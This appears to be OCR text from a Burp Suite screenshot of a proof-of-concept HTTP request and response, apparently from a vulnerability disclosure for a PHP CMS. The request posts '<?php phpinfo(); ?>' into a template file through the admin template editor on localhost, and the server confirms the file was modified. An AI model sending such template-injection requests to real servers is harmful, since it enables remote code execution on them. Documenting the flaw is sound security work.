 Pretty Raw Hex \n
1 POST /admin/template/edit.html HTTP/1.1
2 Host: localhost
3 Content-Length: 69
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="92"
5 Accept: application/json, text/javascript, */*; q=0.01
6 X-Requested-With: XMLHttpRequest
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
10 Origin: http://localhost
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
http://localhost/admin/template/edit/path/template%252Fhome%252F
default_web%252Ffooter.html.html
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Cookie: PHPSESSID=6t4eseq42157cskk21lae7vp4q
18 Connection: close
19
20 content=<?php phpinfo();
?>&path=template/home/default_web/index.html
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 02 Dec 2022 04:31:09 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 X-Powered-By: PHP/7.3.0
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: application/json; charset=utf-8
10 Content-Length: 103
11
12 {
"code":1,
"msg":"模版文件修改成功！",
"data":"",
"url":"\/admin\/template\/index.html",
"wait":3
}